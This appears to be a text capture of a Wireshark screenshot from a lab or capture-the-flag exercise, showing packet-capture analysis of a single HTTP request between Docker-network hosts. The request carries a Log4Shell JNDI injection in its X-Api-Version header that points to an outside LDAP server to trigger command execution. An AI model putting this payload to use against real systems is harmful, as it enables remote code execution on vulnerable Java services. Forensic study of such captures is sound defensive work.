 Wireshark File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
packets_extra.pcap
tcp.stream eq 112
No. Time Source Src port Destination Dest port Protocol Length Info
4648 70.640003 172.17.0.1 55508 172.17.0.2 8080 TCP 66 55508 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2887570345 TSecr=1583312074
4649 70.640396 172.17.0.1 55508 172.17.0.2 8080 HTTP 253 GET / HTTP/1.1
4650 70.640403 172.17.0.2 8080 172.17.0.1 55508 TCP 66 8080 → 55508 [ACK] Seq=1 Ack=188 Win=65024 Len=0 TSval=1583312074 TSecr=2887570345
4697 70.885162 172.17.0.2 8080 172.17.0.1 55508 HTTP 226 HTTP/1.1 200 (text/plain)
Wireshark · Follow HTTP Stream (tcp.stream eq 112) · packets_extra.pcap
Frame 4649: 253 bytes on wire (2
Ethernet II, Src: 02:42:9b:0c:3e
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
Host: 172.17.0.2:8080\r\n
User-Agent: curl/7.68.0\r\n
Accept: */*\r\n
X-Api-Version: ${jndi:ldap://5
\r\n
GET / HTTP/1.1
Host: 172.17.0.2:8080
User-Agent: curl/7.68.0
Accept: */*
X-Api-Version: ${jndi:ldap://52.221.178.168:389/Basic/Command/Base64/V2hhdCBlbHNlIGNvdWxkIHRoZXJlIGJlPw==}
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 46
Date: Mon, 16 May 2022 10:08:55 GMT
Something went wrong.. Please try again later.
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (347 bytes)
Show data as ASCII
Find:
Find Next
Help
Filter Out This Stream Print Save as... Back Close
0000 02 42 ac 11 00 02 02 42 9b
0010 00 ef 35 1e 40 00 40 06 ac
0020 00 02 d8 d4 1f 90 e9 18 3f
0030 01 f6 59 07 00 00 01 01 08
0040 6c ca 47 45 54 20 2f 20 48
0050 0d 0a 48 6f 73 74 3a 20 31
0060 2e 32 3a 38 30 38 30 0d 0a
0070 65 6e 74 3a 20 63 75 72 6c
0080 0d 0a 41 63 63 65 70 74 3a
0090 2d 41 70 69 2d 56 65 72 73
00a0 6a 6e 64 69 3a 6c 64 61 70
00b0 32 31 2e 31 37 38 2e 31 36
00c0 61 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 asic/Com mand/Bas
00d0 65 36 34 2f 56 32 68 68 64 43 42 6c 62 48 4e 6c e64/V2hh dCBlbHNl
00e0 49 47 4e 76 64 57 78 6b 49 48 52 6f 5a 58 4a 6c IGNvdWxk IHRoZXJl
00f0 49 47 4a 6c 50 77 3d 3d 7d 0d 0a 0d 0a IGJlPw== }····